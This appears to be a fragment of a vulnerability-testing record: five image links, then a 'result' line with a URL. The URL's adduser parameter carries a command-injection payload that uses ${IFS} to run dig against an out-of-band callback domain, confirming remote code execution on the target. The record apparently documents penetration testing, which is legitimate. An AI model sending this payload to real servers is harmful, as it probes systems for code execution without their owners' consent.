 结果:http ://example.com/ftp-upload/sync.php ?adduser=test%20uploads/OELxI386/dig${IFS}rce.ct9zmv3v0e1uai2y5bc9q2b0grmka9.oastify.com&secret1=[secret1]&secret2=[secret2]